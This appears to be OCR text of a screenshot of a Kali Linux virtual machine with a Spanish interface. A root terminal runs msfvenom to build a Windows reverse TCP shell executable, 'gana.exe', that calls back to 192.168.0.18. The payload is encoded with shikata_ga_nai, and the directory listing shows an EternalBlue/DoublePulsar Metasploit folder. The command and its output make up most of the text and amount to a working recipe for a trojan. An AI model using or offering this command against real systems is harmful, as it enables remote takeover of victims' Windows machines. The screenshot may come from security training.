 kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[Terminal nro. 1] jose@kali: ~ 12:11 AM
Papelera
Sistema de
archivos
Carpeta
personal
nmap
jose@kali: ~
Archivo Acciones Editar Vista Ayuda
root@kali:/home/jose# msfvenom -a x86 --platform windows -p windows/she
ll/reverse_tcp LHOST=192.168.0.18 LPORT=21225 -b"\x00" -e x86/shikata_g
a_nai -f exe -o gana.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: gana.exe
root@kali:/home/jose# ls
Descargas Música
Documentos Plantillas
Escritorio Público
Eternalblue-Doublepulsar-Metasploit Vídeos
gana.exe zenmap-7.80-1.noarch.rpm
Imágenes zenmap_7.80-2_all.deb
root@kali:/home/jose#